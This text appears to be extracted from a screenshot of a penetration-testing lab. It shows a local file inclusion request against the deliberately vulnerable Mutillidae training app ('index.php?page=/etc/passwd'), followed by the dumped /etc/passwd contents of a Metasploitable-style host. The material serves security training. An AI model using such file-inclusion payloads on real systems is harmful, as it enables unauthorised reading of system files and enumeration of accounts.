 192.168.100.65/mutillidae/index.php?page=/etc/passwd
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/
false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/
postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false